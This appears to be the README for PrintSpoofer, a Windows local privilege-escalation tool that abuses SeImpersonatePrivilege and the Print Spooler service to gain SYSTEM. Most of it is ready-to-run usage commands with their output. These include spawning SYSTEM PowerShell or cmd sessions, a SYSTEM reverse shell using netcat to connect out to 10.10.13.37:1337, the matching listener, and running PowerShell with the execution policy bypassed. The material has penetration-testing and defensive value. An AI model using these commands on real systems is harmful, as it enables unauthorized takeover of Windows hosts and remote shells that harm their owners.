PrintSpoofer
From LOCAL/NETWORK SERVICE to SYSTEM by abusing SeImpersonatePrivilege on Windows 10 and Server 2016/2019.
For more information: https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/.
Usage
You can check the help message using the -h option.
C:\TOOLS>PrintSpoofer.exe -h
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
Arguments:
-c <CMD> Execute the command *CMD*
-i Interact with the new process in the current command prompt (default is non-interactive)
-d <ID> Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"Usage 1: Spawn a SYSTEM process and interact with it
If you have an interactive shell, you can create a new SYSTEM process in your current console.
Use case: bind shell, reverse shell, psexec.py, etc.
C:\TOOLS>PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\systemUsage 2: Spawn a SYSTEM process and exit
If you can execute commands but you don't have an interactive shell, you can create a new SYSTEM process and exit immediately without interacting with it.
Use case: WinRM, WebShell, wmiexec.py, smbexec.py, etc.
Create a reverse shell:
C:\TOOLS>PrintSpoofer.exe -c "C:\TOOLS\nc.exe 10.10.13.37 1337 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OKNetcat listener:
C:\TOOLS>nc.exe -l -p 1337
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\systemUsage 3: Spawn a SYSTEM process on a desktop
If you are logged on locally or via RDP (including VDI), you can spawn a SYSTEM command prompt on your desktop. First, check your session ID with the command qwinsta and then specify this value with the option -d.
Use case: Terminal Session (RDP), VDI
C:\TOOLS>qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
console Administrator 1 Active
>rdp-tcp#3 lab-user 3 Active
rdp-tcp 65536 Listen
C:\TOOLS>PrintSpoofer.exe -d 3 -c "powershell -ep bypass"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK